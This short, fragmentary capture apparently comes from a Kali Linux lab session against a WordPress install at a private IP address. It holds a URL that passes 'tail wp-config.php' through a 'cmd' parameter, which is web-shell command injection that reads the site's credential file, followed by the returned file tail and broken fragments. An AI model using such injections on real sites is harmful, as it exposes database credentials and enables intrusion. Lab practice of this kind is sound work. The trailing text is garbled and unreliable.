 192.168.56.101/backup_wordpress/?cmd=tail wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
        define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
define('WP_HOME', '/backup_wordpress/');
define('WP_SITEURL', '/backup_wordpress/');
p-c
con
is
wp-